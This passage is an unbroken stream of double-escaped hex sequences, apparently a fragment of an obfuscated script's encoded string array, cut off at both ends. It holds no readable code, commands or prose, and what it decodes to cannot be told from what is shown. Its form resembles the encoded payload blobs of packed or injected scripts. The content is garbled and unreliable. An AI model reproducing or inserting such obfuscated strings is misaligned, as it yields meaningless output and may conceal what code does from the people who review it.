x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\